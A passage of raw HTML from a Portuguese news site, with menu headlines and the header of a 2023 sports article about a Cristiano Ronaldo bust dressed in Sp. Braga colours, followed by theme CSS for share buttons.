        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-52896" class="td-post-template-3 post-52896 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-sc-braga tag-sc-braga td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp....</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2023/02/noticia-34.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2023/02/noticia-34-1068x601.jpg" srcset="https://pressnet.pt/app/uploads/2023/02/noticia-34-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2023/02/noticia-34-300x169.jpg 300w, https://pressnet.pt/app/uploads/2023/02/noticia-34-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2023/02/noticia-34-768x432.jpg 768w, https://pressnet.pt/app/uploads/2023/02/noticia-34-1536x864.jpg 1536w, https://pressnet.pt/app/uploads/2023/02/noticia-34-696x392.jpg 696w, https://pressnet.pt/app/uploads/2023/02/noticia-34-747x420.jpg 747w, https://pressnet.pt/app/uploads/2023/02/noticia-34.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li></ul>                <h1 class="entry-title">Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp. Braga</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-13T00:00:00+00:00" >February 13, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network 